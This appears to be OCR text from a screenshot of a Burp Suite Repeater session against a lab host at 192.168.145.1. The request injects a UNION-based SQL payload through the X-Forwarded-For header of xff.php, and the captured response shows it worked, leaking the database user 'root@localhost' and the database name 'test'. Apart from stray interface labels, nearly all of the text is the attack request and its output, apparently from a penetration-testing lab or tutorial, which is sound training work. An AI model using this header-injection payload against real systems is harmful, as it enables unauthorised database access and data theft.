 http://192.168.145.1/xff.php
搜索...
正在等待 192.168.145.1
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
aGET /xff.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.145.1
Pragma: no-cache
x-Forwarded-for: -127.0.0.1' union select 1,2,user(),database()#
Cookie: id=1
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 00:29:11 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 26
root@localhost : test<br>